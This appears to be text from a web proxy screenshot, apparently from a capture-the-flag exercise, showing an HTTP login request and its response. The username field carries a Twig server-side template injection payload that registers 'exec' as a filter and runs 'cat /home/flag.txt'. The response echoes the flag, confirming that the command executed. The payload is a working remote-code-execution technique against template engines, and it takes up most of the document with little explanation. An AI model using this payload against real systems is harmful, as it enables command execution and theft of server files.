 Request
Raw Params Headers Hex
POST /waimai/login.php HTTP/1.1
Host: 118.190.161.193:8003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 135
Origin: http://118.190.161.193:8003
Connection: close
Referer: http://118.190.161.193:8003/waimai/
Upgrade-Insecure-Requests: 1
username={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat
/home/flag.txt")}}&password=admin&submit=Login
Response
Raw Headers Hex HTML Render
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Login Form</title>
<link href="style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="jquery.min.js"></script>
<script type="text/javascript">
$(document).ready(function() {
$(".username").focus(function() {
$(".user-icon").css("left","-48px");
});
$(".username").blur(function() {
$(".user-icon").css("left","0px");
});
$(".password").focus(function() {
$(".pass-icon").css("left","-48px");
});
$(".password").blur(function() {
$(".pass-icon").css("left","0px");
});
});
</script>
</head>
<p>Hello flag{992643756a8c5d84ea604e80bf101d86} ,you are not admin!</p><p>Permision
denied!</p><p><a href="loginout.php">Log out</a></p>